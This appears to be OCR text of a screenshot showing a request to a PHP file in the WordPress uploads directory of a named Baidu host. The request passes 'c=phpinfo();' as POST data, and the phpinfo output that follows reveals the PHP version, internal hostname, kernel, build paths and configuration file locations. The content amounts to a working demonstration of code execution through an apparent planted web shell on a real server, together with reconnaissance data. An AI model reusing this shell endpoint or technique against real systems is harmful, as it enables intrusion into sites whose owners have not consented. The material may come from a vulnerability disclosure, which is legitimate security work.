 http://dux.baidu.com/wp-content/uploads/2015/02/x.php
Enable Post data Enable Referrer
c=phpinfo();
PHP Version 5.2.17
System Linux cq02-matrix-rp-agent0010.cq02.baidu.com 2.6.32_1-14-0-0 #1 SMP Mon Mar 31
10:42:09 CST 2014 x86_64
Build Date Oct 11 2014 10:53:29
Configure './configure' '--prefix=/home/scmpf/compiler_src/wangweibing_1265924_linux64
Command /0/inf/odp/php/.tmp/install/php' '--with-config-file-path=/home/scmpf
/compiler_src/wangweibing_1265924_linux64/0/inf/odp/php/.tmp/install/php/etc'
'--with-config-file-scan-dir=/home/scmpf/compiler_src/wangweibing_1265924_linux64
/0/inf/odp/php/.tmp/install/php/etc/ext' '--enable-bcmath' '--enable-fastcgi'
'--enable-fpm' '--enable-gd-native-ttf' '--enable-mbstring' '--enable-shmop'
'--enable-soap' '--enable-sockets' '--enable-sysvsem' '--enable-pcntl'
'--enable-zip' '--with-gd' '--with-openssl=/home/scmpf/compiler_src
/wangweibing_1265924_linux64/0/inf/odp/php/.tmp/build/php-dep-bin-5.2.17
/openssl_1-0-0-100/output' '--with-zlib=/home/scmpf/compiler_src
/wangweibing_1265924_linux64/0/inf/odp/php/.tmp/build/php-dep-bin-5.2.17
/zlib_1-2-3-100/output' '--with-pear' '--with-curlwrappers' '--with-xmlrpc'
'--with-curl=/home/scmpf/compiler_src/wangweibing_1265924_linux64/0/inf/odp/php
/.tmp/build/php-dep-bin-5.2.17/libcurl_7-21-7/output' '--with-mcrypt=/home/scmpf
/compiler_src/wangweibing_1265924_linux64/0/inf/odp/php/.tmp/build/php-dep-
bin-5.2.17/libmcrypt_2-5-8/output' '--with-t1lib=/home/scmpf/compiler_src
/wangweibing_1265924_linux64/0/inf/odp/php/.tmp/build/php-dep-bin-5.2.17
/t1lib_5-1-2/output' '--with-freetype-dir=/home/scmpf/compiler_src
/wangweibing_1265924_linux64/0/inf/odp/php/.tmp/build/php-dep-bin-5.2.17
/freetype_2-3-0-100/output' '--with-jpeg-dir=/home/scmpf/compiler_src
/wangweibing_1265924_linux64/0/inf/odp/php/.tmp/build/php-dep-bin-5.2.17
/libjpeg_6-0-0-100/output' '--with-png-dir=/home/scmpf/compiler_src
/wangweibing_1265924_linux64/0/inf/odp/php/.tmp/build/php-dep-bin-5.2.17
/libpng_1-2-8-100/output' '--with-libxml-dir=/home/scmpf/compiler_src
/wangweibing_1265924_linux64/0/inf/odp/php/.tmp/build/php-dep-bin-5.2.17
/libxml2_2-6-30/output' '--with-mysql=/home/scmpf/compiler_src
/wangweibing_1265924_linux64/0/inf/odp/php/.tmp/build/php-dep-bin-5.2.17
/mysql_5-0-51/output'
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration /home/work/app/php/etc
File
(php.ini)
Path
Loaded /home/work/app/php/etc/php.ini
Configuration
File